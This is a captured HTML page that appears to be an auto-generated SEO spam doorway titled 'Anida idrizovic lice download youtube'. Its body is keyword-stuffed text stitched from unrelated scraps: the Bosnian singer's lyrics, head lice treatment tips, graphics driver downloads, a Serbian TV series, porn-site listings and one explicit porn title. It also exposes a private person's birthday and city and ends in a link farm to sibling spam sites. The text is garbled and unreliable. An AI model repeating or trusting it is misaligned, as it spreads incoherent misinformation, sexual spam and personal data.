

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://choscamarters.web.app/782.html
body_size: 4725
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://choscamarters.web.app/782.html" /><title>Anida idrizovic lice download youtube</title><script src="https://choscamarters.web.app/xfdu3it.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- nosigne --><div class="alemag"></div><!-- unaful --><div class="taifranbull"></div><!-- jacksipos --><div class="pracerte"></div><div class="chaitresun"></div><div class="touchpmesu" id="ptereasas"></div><div class="maidiobott"></div><div class="densuiheb"></div><h1>Anida idrizovic lice download youtube</h1><!-- nosigne --><div class="alemag"></div><!-- unaful --><div class="taifranbull"></div><!-- jacksipos --><div class="pracerte"></div><div class="chaitresun"></div><div class="touchpmesu" id="ptereasas"></div><div class="maidiobott"></div><div class="densuiheb"></div><!-- withpchobel --><div class="clatinag"></div><div class="inspeedov"></div><div class="czecharso"></div><!-- leityna --><p>See more ideas about facial exercises, face exercises and face yoga. However, it turns out that the suspect is mayors soninlaw who checked under his false name in order to hide his whereabouts from his girlfriends parents. The treatment of human head lice is a process that has been debated and studied for centuries. Lice affect nearly all mammal species, though none is known to infect whales or bats, and none has been taken from duckbilled platypus, anteaters or armadillos. Sep 09, 2016 super lice not budging with overthecounter treatments. Head lice are unwelcome visitors with the potential to turn your whole household upside down. Diskoteka ara kakanj kakanj adult entertainment service. However, the number of cases of human louse infestations or pediculosis has increased worldwide since the mid1960s, reaching hundreds of millions annually. How to increase your amd ati graphics card performance amd radeon hd youtube. Lice are small and fast, so they can be hard to see. Get youtube premium get youtube tv best of youtube music. It is not a hazard to your childs health and it is not a sign of a dirty home. Doris dragoviclice official music video by doris dragovic sluzbeni kanal. Anida idrizovic s tobom il sama official video youtube.</p> <p>Gta v on amd a83500m with radeon 6620g 512 mb vram. When they sit and play with each other, lice on one childs head quickly transfer to the other childs head. Nontoxic lice shampoo, cure head lice treatment, natural. Compare lice shampoo vs lice treatment comprehensive. Ironija anida idrizovic tekst pesme tekstovi pesama. April 18, 2012 naaas ponoos, volimo te najvise anida idrizovic and see the artwork, lyrics and similar artists. Anida idrizovic is a musician from bosnia and herzegovina.</p> <p>I remember an itchy little neighborfriend of mine having lice when we were kids. Homework, art projects, new friends, and if youre unlucky head lice. The second tv adaptation of popular novel by serbian comedian branislav nusic. With ivan bekjarev, milan strljic, miodrag radovanovic, nikola simic. Byebye lice kids bring lots of things home from school. Bilo je puno lazi, u tvojim ocima, necu da verujem vise, ni tvojim suzama. This emedtv article provides a detailed overview on head lice, including information on the insects life cycle, transmission methods, and treatment. Ne zovi me ni draga ni sreca ni dusomjesto bisera sad u ruci kamen stisnija odlazim, sad odlazimponijecu sve sve mi stane u koferetebi ostavljam da te guse uspomenene trazi me, mijenjam adresu i gradref. Read about dusa cista by anida idrizovic and see the artwork, lyrics and similar artists. Besplatna mp3 muzika 201207 free mp3 music download. Although, last time my dd had lice, the lice were so tiny just hatched that day i imagine, there were only a few that they were only visible through a magnifying glass, and only really clearly visible under the microscope. Sea lice feast on fresh meat in australia after teenager. Playback options listening on switch spotify device. How to drive a manual transmission car or truck driving safety wonderhowto.</p> <p>Maramon convention begins with focus on environment church voice. Sex piss serina hayakawa bukkake and piss drink xxx porn. One female can lay between 50 and 150 eggs in her lifetime. Get youtube premium get youtube tv best of youtube music sports gaming movies tv shows news live fashion. Vamousse lice treatment is pesticidefree and kills head lice and eggs by dehydration using the active ingredient natrum muriaticum sodium chloride. Nov 07, 2008 if you spray perfume on your head does it kill off head lice. Amd radeon hd 6530d drivers download for windows 10, 81. Diskoteka ara kakanj kakanj usluga zabave za odrasle. The arrival of an unknown man wanted by the local authorities disturbs the small town. Lice r gone is sold at meijer grocery stores in the first aid section barrington corner health food, 212 kimberly road. Ukljucite javascript da bi vidjeli disqus komentare. Zbog velike potraznje maske za lice, dosla sam na ideju kako da sami napravite visenamensku masku za lice. Short of dousing my kids heads in kerosene, i didnt know what in the hell with lice, cussing is permitted to do.</p> <p>Nije nam smetala kisa, jedno smo drugo zavodili, hiljadu rijeci palo je, a ko da nismo progovorili. Sounds like a comic book character, but these pesky critters are the real deal. Jon brion back and forth free download found at docs at, we show you how pop culture tv, movies, books, ads is connected to other pop culture. Although they are thought to be primitive forms, they have no fossil record. Srce puno rijeci, suze govore, nestali snovi, ljube kao koprive. Bombard pouron cattle lice and fly treatment zoetis au. Control of stable fly stomoxys calcitrans, house fly musca domestica and lice bovicola bovis, linognathus vituli and haematopinus eurysternus on beef and dairy cattle. Control of stable fly stomoxys calcitrans and buffalo fly haematobia irritans exigua on horses. Get youtube premium get youtube tv best of youtube music sports gaming movies tv shows news live.</p> <p>She currently has 1 gallery links in her own freeones section. Anida idrizovic 2012 hiljadu godina ako je ovo vasa prva poseta, svakako procitajte faq ako zelite da vidite celi sadarzaj naseg sajta i da pisete ili postavite nesto na nas forum kliknite ovde i vrsite registraciju. An allergy or irritated skin could be causing those itchy, red bumps and flakes on your childs scalp. Anida idrizovic dusa cista tekst lyrics tekstovi pesama. Anida idrizovic udji slobodno hayat numera youtube. If your child has head lice, a dermatologist can tell. Premijerno zvijezdo sjajna anida idrizovic hayat production show. How to get started on a hill when driving a manual transmission car. Find the latest tracks, albums, and images from anida idrizovic. Tajna je kako sam ostala ziva, na kraju ispala kriva, o kakva ironija, glumim da sve je sasvim u redu, da je po mlijeku i medu u mome zivotu. She is listed on freeones since 2014 and is currently ranked 36592th place. Nothing sends a parent into a frenzy like these four little words, your child has lice. Aug 06, 2017 sea lice feast on fresh meat in australia after teenager left bloodied video a melbourne teenager went for a swim at the beach and came out of the water looking like a slasher film extra.</p> <p>Milica todoroviccure privode u s k o r o home facebook. Maramon convention kudumbavum njangal yehovaye with lyrics youtube. Were going to show you a few simple steps to treat lice when you get that note home from school. Bilo je puno tuge, a malo radosti, bilo je puno suza, a malo ljubavi.</p> <p>See actions taken by the people who manage and post content. Unlock all features download full scenes high quality videos. Sometimes parents and even medical professionals mistake another medical condition for head lice. Zoran djuranovic djuza dva prstena dva svedoka live nikad nije kasno em 34 21. Asmall town is disturbed by the arrival of a suspicious person, an unknown man wanted by the local authorities. Within one to two days, she will lay her eggs on the hair very close to the scalp. During the hunt, it turns out that the suspect is no one else than the mayors soninlaw who. Ten days later, the first nymphs emerge, and over the following ten days, the next generation of adults is ready to mate. Right now, abel licea lives in west palm beach, fl.</p> <p>Even though head lice are very common, they are easily treated, and the lice do not spread disease. Maramon convention 2016 songs and karaoke free download. Kojim bojama, san bojis mijos jednu noc sto mirise na moje prastanjena moju dusu gdje ljubav stanujesta ti jejos stojis tu, na usnamako bijeli oblak sto ne moze da nestanei evo krijem suze da te ne vide, ne videref. Anida idrizovic izmisljena sreca hayat numera youtube. Nije nam smetala kisa jedno smo drugo zavodili hiljadu rijeci palo je a ko da nismo progovorili.</p> <p>Look at most relevant jon brion back and forth free download websites out of 118 thousand at. Koliko na svijetu, ima malo mostova, sami kao otoci, sto more razdvaja. Head lice, like body lice or pubic lice, are parasites, and cant survive for long without a human host from which to obtain blood. Listen to \ ulice \ soundcloud is an audio platform that lets you listen to what you love and share the sounds you create paris. Bug bombs arent necessary, either for the prevention or elimination of head lice. Pornstars live click for free live cams all anida idrizovic scenes at mr. Abel liceas birthday is 11101959 and is 60 years old. Kazes, uvijek ovdje, blizu mene, postoji jos dio tebe. Anida idrizovic godina tekst lyrics tekstovi pesama. It installs ccc but driver driver even listed in setup window. Stream tracks and playlists from \ ulice \ on your desktop or mobile device.</p> <p>Having lice is a very common problem, especially in school going children who get exposed to several other heads filled with lice. Oct 22, 2012 original big surprise for bride and groom. With nikola simic, olivera markovic, ognjanka ognjanovic, dragan zaric. Discover more music, concerts, videos, and pictures with the largest catalogue online at. How to drive a standard truck how to drive an manual transmission youtube. Licey tv en vivo online santo domingo republica dominicana. Anida idrizovic tekstovi pesama lyrics kolekcija od 9 tekstova pesama izvodjaca anida idrizovic, koja sadrzi pesme.</p> <p>Nemoj o meni nikom, molim te, lijepo ni lose, ma nemoj, pusti me, jos jedan poraz. Since traditional lice treatments kill adult lice using a pesticidebased neurotoxin, they have limited or no ability to kill yet undeveloped eggs nits. Izvoranida idrizovic je prije mjesec dana izgovorila po drugi put sudbonosno da amaru kukolju. The body louse can carry diseases like typhus, relapsing fever and trench fever. Listen online to anida idrizovic dusa cista and find out more about its history, critical reception, and meaning. She is listed on freeones since 2014 and is currently ranked 24592th place. By using our website and our services, you agree to our use of cookies as described in our cookie policy.</p> <p>Lice solutions is a non profit whose mission is to remove lice completely and return kids to school as soon as possible. Our records show that anida idrizovic status is currently unknown which means we are unaware if she is making movies, doing live shows andor doing. There are about 400 different species of sucking lice. Anida idrizovic hiljadu godina 2012 8 december 2012. Almost all are ectoparasites on fish, with a few exceptions living on amphibians beggars lice. Even reading the word on the page probably has you reaching for your head to give a cursory scratch. Check out hiljadu godina by anida idrizovic on amazon music. Anida idrizovic ironija tekst lyrics tekstovi pesama. Lista sadrzi 10 najpopularnijih, za ostale posjetite stranicu sa svim anida idrizovic tekstovima. Super lice not budging with overthecounter treatments. Tvoje pjesme,moji snovi show program hayat tv premijera pjesme lice anida idrizovic. Doris dragovic lice official music video by doris dragovic sluzbeni kanal.</p> <p>Tekst pesme tvoja anida idrizovic tu gdje cestu predjes. Other names that abel uses includes able licea and abel e licea. Anida idrizovic ne dam bolu novogodisnji program youtube. Nemoj o meni nikom, molim te, lijepo ni lose, ma nemoj, pusti me, sita sam tvojih lazi s medom, ja sam od onih sto samo jednom, ceznu za utjehom. Anyway, they take a week10 days i think to hatch, hence eggs but no lice. Although they cant jump or fly, head lice are easily spread though close headtohead contact. Od prve rijeci do zadnje, ovi zidovi sve pamte, ova soba jos mirise na te.</p><!-- nosigne --><div class="alemag"></div><!-- unaful --><div class="taifranbull"></div><!-- jacksipos --><div class="pracerte"></div><div class="chaitresun"></div><a href="https://choscamarters.web.app/214.html">214</a> <a href="https://choscamarters.web.app/1309.html">1309</a> <a href="https://choscamarters.web.app/807.html">807</a> <a href="https://choscamarters.web.app/754.html">754</a> <a href="https://choscamarters.web.app/1409.html">1409</a> <a href="https://choscamarters.web.app/1522.html">1522</a> <a href="https://choscamarters.web.app/442.html">442</a> <a href="https://choscamarters.web.app/1321.html">1321</a> <a href="https://choscamarters.web.app/525.html">525</a> <a href="https://choscamarters.web.app/632.html">632</a> <a href="https://choscamarters.web.app/1155.html">1155</a> <a href="https://choscamarters.web.app/289.html">289</a> <a href="https://choscamarters.web.app/585.html">585</a> <a href="https://choscamarters.web.app/1125.html">1125</a> <a href="https://choscamarters.web.app/551.html">551</a> <a href="https://choscamarters.web.app/213.html">213</a> <a href="https://choscamarters.web.app/707.html">707</a> <a href="https://choscamarters.web.app/688.html">688</a> <a href="https://choscamarters.web.app/114.html">114</a> <a href="https://choscamarters.web.app/1490.html">1490</a> <a href="https://choscamarters.web.app/254.html">254</a> <a href="https://choscamarters.web.app/270.html">270</a> <a href="https://buirabelti.web.app/1371.html">1371</a> <a href="https://eepevfatpart.web.app/1430.html">1430</a> <a href="https://stepunleuhu.web.app/737.html">737</a> <a href="https://rentalongvi.web.app/1308.html">1308</a> <a href="https://silreigiftert.web.app/594.html">594</a> <a href="https://groccanagrext.web.app/792.html">792</a> <a href="https://spinkinbeemonth.web.app/547.html">547</a><!-- nosigne --><div class="alemag"></div><!-- unaful --><div class="taifranbull"></div><!-- jacksipos --><div class="pracerte"></div><div class="chaitresun"></div><div class="touchpmesu" id="ptereasas"></div><div class="maidiobott"></div><div class="densuiheb"></div></body></html>